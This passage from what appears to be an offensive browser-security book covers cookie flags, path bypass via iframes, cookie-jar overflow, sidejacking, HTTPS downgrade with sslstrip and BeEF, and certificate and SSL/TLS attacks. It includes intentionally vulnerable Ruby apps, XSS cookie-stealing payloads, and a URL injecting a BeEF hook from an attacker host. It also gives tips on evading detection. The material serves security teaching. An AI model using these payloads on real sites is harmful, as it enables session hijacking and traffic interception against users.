The HttpOnly flag helps prevent cookies from being accessed by JavaScript and other scripting languages. The HttpOnly flag tells the browser that the cookie should only be transmitted by the HTTP protocol and should not be accessible in the DOM. This prevents XSS attacks from sending cookie data off-site, as well as preventing the cookies from being modified inside rendered HTML code. Let’s extend the previous code snippet to investigate this flag further.

The original Ruby script sets the two session cookies with the HttpOnly flag set, and this can be validated by attempting to access the cookies from the DOM. Open the Firebug console, type document.cookie into the command editor, and click Run. This should return an empty value similar toFigure 6-12.
Figure 6-12: Using the console to view cookies
To investigate the opposite scenario, the HttpOnly flag should be disabled. To do this, modify the last parameter in the setcookie function so that it does not enable the HttpOnly flag. The updated code should be:
class CookieDemo < Sinatra::Base
get "/" do
response.set_cookie "session_cookie", {:value => 'yes',
:domain => 'browserhacker.com',
:path => '/' }
response.set_cookie "persistent_cookie", {:value => 'yes',
:domain => 'browserhacker.com',
:path => '/', :expires => Time.now + (60 * 60 * 7) }
"\n" + request.cookies.to_json + "\n\n"
end
end
Once the page is reloaded, execute the document.cookie command in the Firebug console again. This time the response should include a copy of the cookies, as shown in Figure 6-13.
Figure 6-13: Using the console to view cookies without HttpOnly

This demonstrates how you can access cookies without the HttpOnly flag set if you’re able to induce arbitrary JavaScript code execution in a browser. It is still possible to use HttpOnly cookies without reading them. These more sophisticated attacks are covered in Chapter 9.
Understanding the Secure Flag
Assume an e-commerce application at browserhacker.com needed to track items in a shopping cart and authenticate the user once they visited the checkout to finish the transaction. In this instance it would be handy if you could further protect the cookies for the checkout functionality so that they would only be transmitted via the HTTPS version of the site.
The Secure flag helps facilitate this situation by only sending the cookies with the Secure flag over SSL-encrypted connections. Setting this flag helps prevent not only cookies being used inappropriately on a site, but also against sniffing situations where a cookie might be disclosed.
Understanding the Path Attribute
The Path attribute combined with the Domain flag dictate the scope of where a cookie is set. Larger applications frequently need a broader domain or path to help track a user across multiple places in a site.
Let’s go back to our e-commerce application at browserhacker.com. The ideal situation here would be to use two cookies: a session cookie to track the user across all of browserhacker.com; and another session cookie to track the user, once authenticated, in the browserhacker.com domain limited to only the /checkout path. By limiting the cookie to a specific path, along with using security functionality such as HttpOnly, the exposure of the more sensitive information from the checkout portions of the application should be limited.
Unfortunately, this is not actually the case. If the top-level content is vulnerable to XSS exploitation, there’s nothing preventing injected JavaScript from opening an IFrame to the restricted path and accessing the cookie that way. If the child IFrame is within the SOP, the cookie is still exposed. This is demonstrated in the next section.
Bypassing Path Attribute Restrictions
Leveraging the previous Ruby code examples, let’s construct a new application that exposes two paths, both of which set separate cookies. The root path sets a generic cookie called parent_cookie, and the /checkout path sets a more sensitive cookie called checkout_cookie. The code also includes an XSS flaw in the root path. That is, the test parameter is not appropriately handled:
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'json'
class CookieDemo < Sinatra::Base
get "/" do
response.set_cookie "parent_cookie", {:value => 'yes',
:domain => 'browserhacker.com',
:path => '/' }
"Test parameter: " + params['test']
end
get "/checkout" do
response.set_cookie "checkout_cookie",
{:value => 'RESTRAINED TO THIS PATH',
:domain => 'browserhacker.com',
:path => '/checkout' }
end
end
@routes = {
"/" => CookieDemo.new
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("browserhacker.com", 4000, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start

Let’s assume that there aren’t any XSS flaws in the /checkout path, so you won’t be able to steal the checkout_cookie through this path. However, there is an XSS flaw in the root path. In these examples, we’re using the alert() function to demonstrate cookie disclosure, while in an actual attack you would use another method to siphon the cookie to a location you control. If the following data is submitted into the application, the parent_cookie will be exposed:
/?test=hi<script>alert(document.cookie)%3b</script>
The output of this is shown in Figure 6-14.
Figure 6-14: Root path cookie disclosure

Stealing the cookie from the /checkout path requires an IFrame to be constructed pointing to that location. The following JavaScript creates the IFrame, and then discloses the cookie:
iframe=document.createElement('iframe');
iframe.src='http://browserhacker.com:4000/checkout';
iframe.onload=function(){
alert(iframe.contentWindow.document.cookie);
};
document.body.appendChild(iframe);
Wrapping this into a single payload, which executes when the IFrame is fully loaded, would see this converted into:
/?test=hi<script>iframe=document.createElement('iframe')%3b
iframe.src='http://browserhacker.com:4000/checkout'%3biframe
.onload=function(){alert(iframe.contentWindow.document.cookie
)}%3bdocument.body.appendChild(iframe)</script>
The result of executing this JavaScript is shown in Figure 6-15.
Figure 6-15: Path restricted cookie exposure
This example highlights the inadequacies of the Path attribute as a method to protect cookies, particularly if any XSS or other web application flaws are present within the application. In this instance, the HttpOnly flag will have helped prevent the immediate disclosure of the /checkout cookie. However, as discussed in the “Proxying through the Browser” section in Chapter 9, there’s nothing preventing you from leveraging the XSS flaw to proxy your traffic through the victim’s browser, effectively riding their session.
Overflowing the Cookie Jar
Most websites expect that once a site sets a cookie, it is going to come back in the same state that it was set. When the site sets a cookie, it’s added to the cookie jar (the local browser database that contains the cookie information for sites). Much like a real cookie jar, the jar in most browsers can hold only so many cookies. Even if you can’t directly modify a cookie because it’s HttpOnly or because of other circumstances, you may still have the ability to impact what is sent back from the browser.
In situations where you can create cookies in the browser, Alex Kouzemtchenko12 and Chris Evans13 (and John Wilander14 more recently), determined that you can overflow the cookie jar to drop older cookies. If you then replace existing cookies with your own, you can control how a user interacts with a site. Let’s take a look at an example:
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'json'
class CookieDemo < Sinatra::Base
get "/" do
link_url = "http://www.google.com"
if !request.cookies['link_url'] then
response.set_cookie "link_url", {:value => link_url,
:httponly => true}
else
link_url = request.cookies['link_url']
end
'<A HREF="' + link_url + '">Secret Login Page</A>
<script>
function setCookie()
{
document.cookie = "link_url=http://blog.browserhacker.com";
alert("Single cookie sent");
}
function setCookies()
{
var i = 0;
while (i < 200)
{
kname = "test_COOKIE" + i;
document.cookie = kname + "=test";
i = i + 1;
}
document.cookie = "link_url=http://browserhacker.com";
alert("Overflow Executed");
}
</script>
<BR>
<input type=button value="Attempt Change" onclick="setCookie()"><BR>
<input type=button value="Spam Cookies" onclick="setCookies()">
'
end
end
@routes = {
"/" => CookieDemo.new
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("browserhacker.com", 4000, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start
In this example, the link_url cookie is set when the browser loads the page. When the user returns to the page, the cookie is retrieved and the URL is echoed back as the HREF location for the Secret Login Page link. Even though this example is somewhat contrived, it is seen in branded services. That is, depending on which branding a user is supposed to see, URLs are rewritten accordingly. In this case, the URL is simply stored in a cookie.

When you load the page you see two buttons: an Attempt Change button and a Spam Cookies button. To demonstrate overflowing the cookie jar, load the page and hit refresh. When you look at the URL of the link, it will read http://www.google.com, as you can see from Figure 6-16. On reload, it will still remain the same.
Figure 6-16: The sample application with the default link

When you click Attempt Change, the browser attempts to overwrite the HttpOnly cookie with a new cookie pointing to http://blog.browserhacker.com. If you click the button and hit Reload, the link hasn’t changed, as you can see in Figure 6-17. This is because you can’t overwrite theHttpOnly cookie through JavaScript.
Figure 6-17: The alert box is displayed, but the link doesn’t change.

When you hit the Spam Cookies button as in Figure 6-18 and then reload the page, the link is now pointing to http://browserhacker.com. So why did this work? You overflowed the cookie jar with test cookies, causing the older cookies to fall out of the jar and set the link_url cookie again with JavaScript. This results in it being the last cookie in and the one that will be presented to Ruby when the page is loaded.
Figure 6-18: The updated link from overflowing the cookie jar
This is a basic example of how to take an insecure application and target a cookie using JavaScript to control how the browser interacts with web pages and targets. This example, as demonstrated, should work in Firefox, but as browsers change, experiment with the number of cookies set to see exactly how many cookies it takes to overflow the jar in your browser.
Using Cookies for Tracking
As examined in Chapter 3, part of the challenge with attacking browsers is retaining your control over a target. This is particularly the case if the attack you’re performing takes a long time, or doesn’t work the first time you attempt it. When the browser crashes and the user revisits the attack site, you want to ensure you start again where you left off last time, not back at square one. One way you can do both that, and track the user that you have targeted, is through creating cookies that will last longer than a browser session. In JavaScript this is an easy fix. Let’s say you want to keep track of a user even if the browser crashes and drops all its session cookies. You can substitute the cookie creation code for something like this:
var exp = new
Date(new Date().getTime() + daysInMilliseconds(5)).toGMTString();
document.cookie=" link_url=http://browserhacker.com;expires=" + exp;
This cookie will continue to persist across crashes for the engagement window, which in this case is five days. This will give you enough time to deal with the user a few times if they come back without risking session cookies vanishing from browser crashes.
If your intention is to track users for longer periods of time, then the Evercookie15 project may be what you are looking for. For simple tracking, Evercookie makes deleting cookies very difficult for the target, but makes it very easy for you to identify a user over and over again.
Sidejacking Attacks
Sidejacking attacks, or HTTP session hijacking, is a method of impersonating another user by stealing their session. Session stealing attacks are based on the idea that by copying the session cookie of a user for a site, you can impersonate that legitimate user. Once you have copied the session cookies to your browser, the site will believe you are the target, allowing you to access the account as if you were them. Though session impersonation attacks have been around for a while, they became big news with the release of Firesheep.16
Firesheep is a Firefox plugin created by Eric Butler that leverages open wireless networks to listen for sessions. Information about sessions is then relayed back to you. You simply double click the icon of the target you wish to impersonate and you will have their cookies copied to your browser, and can access the target site as them. A veritable wolf in (Fire)sheep’s clothing! One of the underlying issues that allowed Firesheep to be so effective was the common practice by large websites, including Twitter and Facebook, to only protect the login page with HTTPS, and then fall back to HTTP for the rest of the site. This meant that session cookies could not be marked with the Secure flag, because they were required to be submitted over both HTTP and HTTPS channels.
Although Firesheep has attracted most of the notoriety, you have other ways of stealing cookies for Sidejacking, including XSS attacks, Social Engineering, and other application attacks. Once any of these methods yields the cookies, you can impersonate the user until the session is invalidated either by the user logging out and the session being destroyed, or the session expiring.
The solution to Sidejacking was to use the Secure cookie flag and only have session tokens sent over SSL. This went a long way to try to fix the issue, and sites like Facebook and Google have moved to mostly SSL in order to prevent this problem. However, it is still possible to utilize ARP Spoofing or other MitM techniques to intercept SSL traffic, downgrade the traffic, and view the cookies. These attacks typically rely on the user clicking through a warning box. If the warning box is clicked, the cookies will be yours.
Bypassing HTTPS
Everyone knows that when you browse the web, if you see the padlock icon in the corner of your browser, the site must be secure. Right? Wrong! The lock doesn’t actually mean the page is secure. What it really means is that data is being transmitted via HTTPS instead of the cleartext HTTP protocol.
So what happens when you need to attack HTTPS communications, particularly where session cookies may only be submitted via HTTPS thanks to that pesky Secure flag? You have a number of approaches for dealing with HTTPS pages, but three in particular are reasonably accessible. Let’s explore HTTP downgrade attacks, certificate attacks, and SSL/TLS attacks.
Downgrading HTTPS to HTTP
HTTPS encrypted traffic cannot (theoretically) be viewed in transit unless you have access to the decryption keys. This means that manipulating and viewing the traffic in transit isn’t possible using publicly known methods. This is where downgrade attacks enter the scene.
The goal of HTTP downgrade attacks is to prevent users from ever making it to the HTTPS site in the first place, or to push them back to the HTTP version of the site through other attacks. If you can force the browser to access the HTTP version of the site instead of the HTTPS version, you can view sensitive information in transit. You can rewrite the requests to point from HTTPS back to HTTP in two main ways. The first is by intercepting the data on the network and rewriting the request. The second is by rewriting the request from within the browser.
Rewriting network traffic on the wire as a browser transitions from HTTP to HTTPS is one of the easiest ways to downgrade to HTTP. Some web applications send back a 302 response to HTTP requests that redirect the browser to the HTTPS version of the site. This is the critical point where you want to take control and get in the middle. You can use tools like sslstrip17 alongside ARP Spoofing tools like Ettercap to perform this, as covered briefly in the “ARP Spoofing” section of Chapter 2. This is a relatively simple procedure The only dependency is that there isn’t mutual authentication, also known as SSL client certificates, between the server and the client.

By intercepting the network traffic and detecting the transition, as shown in Figure 6-19, all HTTPS communication can be rewritten as HTTP. In this instance, you can manage the HTTP/HTTPS transition on your side, allowing you to see all of the traffic that should be secured. The target will only see HTTP traffic and in no instance will HTTPS be sent to their browser. The result is that you are communicating with the server over HTTPS and with the target’s browser over HTTP. You are effectively functioning as an encryption endpoint.
Figure 6-19: A sample redirect from HTTP to HTTPS on Facebook
Combining sslstrip and Ettercap has other benefits. For instance, the ability to utilize Ettercap filters to manipulate the traffic in other ways. In some instances the web application developers may have implemented some custom defenses. It is rare, but these defenses may hinder a reliable HTTP downgrade.
This is where Ettercap will come to the rescue. It can rewrite content on the fly to neutralize the developer’s defensive efforts. The easiest way to increase the reliability of this attack is to rewrite links to point to a malicious copy of the site and hope the user doesn’t realize. Let’s face it—if you are not actually preventing the target’s access to their favorite funny cats site, are they ever going to notice?
The second HTTP downgrade attack is to rewrite the links from within the document itself by using JavaScript. The objective is to modify the DOM such that any links to HTTPS locations are modified instead to HTTP. For sites with XSS that have been hooked, this is the easiest choice. The downside is that many sites have defended against this attack by only delivering protected content via HTTPS. This limits the ability to simply rewrite the content.
To explore this further, let’s look at a sample page that is vulnerable to XSS. This page has an input parameter called lang that allows the specification for different languages. This parameter is susceptible to XSS attacks and can therefore be used to hook a target’s browser into BeEF:
require 'rubygems'
require 'thin'
require 'rack'
require 'sinatra'
require 'json'
class InjectDemo < Sinatra::Base
get "/" do
lang = request['lang'] || "en_US";
"
<div align=center>
To login, go to our secure login page at
<A HREF='https://servervictim.com/login?lang=#{lang}'>
https://servervictim.com/login</A>
</div>"
end
end
@routes = {
"/" => InjectDemo.new
}
@rack_app = Rack::URLMap.new(@routes)
@thin = Thin::Server.new("servervictim.com", 4000, @rack_app)
Thin::Logging.silent = true
Thin::Logging.debug = false
puts "[#{Time.now}] Thin ready"
@thin.start

By manipulating the lang variable, the BeEF hook can be injected. The default lang request is shown in Figure 6-20.
Figure 6-20: The source from the login page without XSS
To create the BeEF hook, you need to create an injection that closes out the A tag, adds a script, and then ensures the link is still displayed. The resultant URL shown here will inject the BeEF hook into the page:
http://servervictim.com:4000/?lang='><script
src="http://browserhacker.com:3000/hook.js"></script>

Once the browser is hooked into BeEF, you can downgrade the page from HTTPS to HTTP. Under the Browser folder, inside the Hooked Domain folder, there’s a module called “Replace HREFS (HTTPS)”. This helpful little module will take all the links on the page that are HTTPS and replace them with the HTTP equivalent tag, as you can see in Figure 6-21.
Figure 6-21: The HTTPS downgrade module in BeEF
Once the module runs, the changes won’t be obviously different to the target, with the exception that any HTTPS links will be rewritten to HTTP links. An observant user may notice that the link in the bottom left now shows HTTP (as in Figure 6-22), but if they view the document source, the page still shows as HTTPS.
Figure 6-22: New page showing that the link is HTTP in the bottom left

To reduce the likelihood of detection, instead of rewriting the href content, you might just add an onclick event to the <a> elements. In this way you can prevent the target from noticing that https:// is gone when they look at the bottom left of the browser.
This is obviously a simplified example, but the same type of attack will work on almost any page where XSS flaws are present, and not just limited to URLs. Although BeEF doesn’t do all of these things automatically, simple JavaScript can still be pushed to the target’s browser using BeEF’s “Raw JavaScript” module.
Attacking Certificates
There are two main variations of certificate attacks. The first is an attack that replaces one certificate with another. It is simple to execute, but is visible to the target. The second type of attack is more complicated, and leverages a browser bug to present a certificate that will be incorrectly trusted by the browser. This method depends on the browser having vulnerable certificate handling routines. Although users may not be alerted that the attack is in progress, it is more difficult to achieve.
Using Fake Certificates
Creating a fake certificate is trivial, and many attack tools already include fake certificates. Whether you choose to use a proxy, Ettercap, or any other tool, the idea is the same. You present a fake certificate to the target’s browser and act as a middle point for their communication. Don’t forget that because you created the certificate, you also have the decryption key. Because you can decrypt the HTTPS traffic, full interception and alteration of the data is possible.
The obvious drawback is that there will be a pop-up message seen by the user. It indicates that the certificate is invalid for the site. With this type of attack the real question is, do you believe the user will think twice about clicking the pop-up? At one point or another, everybody has clicked through an untrusted certificate dialog box when they know they really shouldn’t. If someone in all truth tells you they haven’t, then ask them to immediately return to their Amish community!
Using Flawed Certificate Validation
Another type of certificate attack takes advantage of problems with how browsers manage certificate validation. An example of this attack was seen in several iPhone applications in 2013.
Nick Arnott published research18 that found a number of popular iPhone applications were not checking to see if certificates were valid. By presenting self-signed certificates, or any certificate at all, the applications did not warn the user that the server shouldn’t be trusted. Similar security issues have been found in various Android applications too. For example, a group of researchers from Stanford and Austin universities19 found similar flaws in the Chase mobile banking app. Using this certificate-handling vulnerability, credentials, credit card data, or other information could be obtained by providing a self-signed certificate and then monitoring the connection for sensitive data.
Arguably the most notable of flawed certification validation vulnerabilities was Moxie Marlinspike’s null character exploit.20 This occurred when certain registrars would allow certificate requests with null characters. This doesn’t sound too malicious on its own, but when combined with the fact that the browsers were using C-based string functions without additional checks on the values, it became much more interesting.
It’s common that when string-checking functions look for data, they consider a null character to be a string terminator. For instance, a normal representation of the word hello would be hello\0, where the \0 is the escape sequence for a null character.
By creating a certificate with the name www.google.com\0.browserhacker.com, the registrar would see that it is part of browserhacker.com and know that the owner of that domain can request certificates for that domain. However, with the null prefix, when a browser went to validate the request, it would successfully validate it as www.google.com. This would allow a malicious individual to create certificates with null characters in order to spoof legitimate websites.
Because these certificates came from trusted registrars, the browser wouldn’t question the validity of the certificate, and wouldn’t present any pop-up messages indicating a problem. This sort of attack would allow for SSL eavesdropping, tampering, or other attacks without alerting the target that anything was wrong.
These attacks exploit flawed certificate-handling vulnerabilities in the browser. Although the specific vulnerabilities discussed have now been patched, researchers still find issues in implementations. Ultimately, it’s a matter of finding the weakness that fits with your particular situation at any point in time.
Attacking the SSL/TLS Layer
Secure Socket Layer (SSL) and its successor Transport Layer Security (TLS) are the encryption protocols used for secure web browsing. Like many other technical software implementations, they have also had their fair share of security issues. Leveraging these weaknesses will permit disclosure of all (or at least portions) of a communication channel. These SSL/TLS layer attacks will often not yield complete messages in a reasonable amount of time. But all is not lost, because they may reveal critical cookie data or other sensitive information that can then be leveraged for further exploitation. At the time of this writing, three such attacks that have gained notoriety are the BEAST21 attack, the CRIME attack, and the Lucky 13 attack.22
The BEAST attack was the first of the high-profile SSL attacks that leveraged a weakness with the Cipher-Block-Chaining (CBC) encryption mode. By exploiting this SSL vulnerability, it was possible to decrypt portions of an encrypted message. Leveraging this weakness, individual pieces of a message could be revealed at the rate of about one block every two seconds. A real-world exploitation using this attack would have to be targeted at a specific user and would take a few minutes to get only a small part of the message. An aggressive attacker could determine a session cookie in a matter of minutes (to hours) in order to Sidejack sessions.
The CRIME attack was a follow-up from the same individuals who created the BEAST attack (Juliano Rizzo and Thai Duong). This attack was an answer to the primary mitigation put in place after BEAST was released. Many browser development teams addressed the BEAST weakness by moving away from weak cryptography algorithms to RC4-based ciphers. Thus the CRIME attack was born, specifically constructed to work with these types of ciphers. It leveraged TLS compression weaknesses in order to reveal data. Using JavaScript and repeated web queries, the data could be slowly determined byte by byte using the CRIME attack. An aggressive attacker would have a result similar to the BEAST attack.
The last attack to have special mention is The Lucky 13 attack. This attack uses a similar method to the BEAST attack. However, it leverages padding oracle attacks against the CBC to help guess data. Much like BEAST and CRIME, using JavaScript greatly speeds up this process, but it is still only practical for individual targets.
What’s a Padding Oracle Attack?
You may be wondering how can you possibly attack an Oracle database by padding it, right? These attacks don’t actually have anything to do with Oracle products or systems, including their database systems. The padding oracle attack is the result of information being revealed during the decryption process. Though the information revealed may not be the full plaintext message, in some instances there may be a feasible way to determine content. In depth cryptographic attack techniques are out of the scope of this book, but there is plenty of publicly available research for you to delve into if you so desire.
Although encryption layer vulnerabilities are very effective at demonstrating weaknesses with SSL/TLS implementations, they aren’t particularly useful for large-scale attacks. To perform these attacks in a reasonable amount of time, you would also have to have found weaknesses that would allow for JavaScript injection on the site. However, if you have the virtue of patience and a target you can watch for a long time, the attacks may still be possible on sites that are otherwise secure.
Abusing Schemes
The URI scheme is the first portion of a URI or URL that precedes the colon (:) character. URI schemes serve dual purposes in the context of browsers. First, schemes are a method to allow different protocols to be accessed by the browser, such as FTP or HTTPS. If a URL starts with ftp:, the browser knows to initiate that connection using the FTP protocol instead of the HTTP protocol.
The second function of schemes is to allow the browser to initiate different local behavior. This sometimes includes the opening of a new application. The mailto: scheme is an example of this. If an anchor tag in an HTML web page includes a mailto: link, when clicked, the browser will often open an external application to send an e-mail.
Abusing iOS
When a browser uses a particular scheme to perform an action in another application, it may provide you with additional attack vectors. This is highlighted by research published by Nitesh Dhanjani in 2010 on the insecure handling of URI schemes within Apple’s iOS.23

Dhanjani’s research investigated native iOS protocol handling routines, such as the tel: handler. If the iOS Safari browser requested a URL, such as tel:613-966-94916, the phone application would initiate and prompt the user to begin dialing the proposed number, as shown in Figure 6-23.
Figure 6-23: iOS handling the tel: scheme
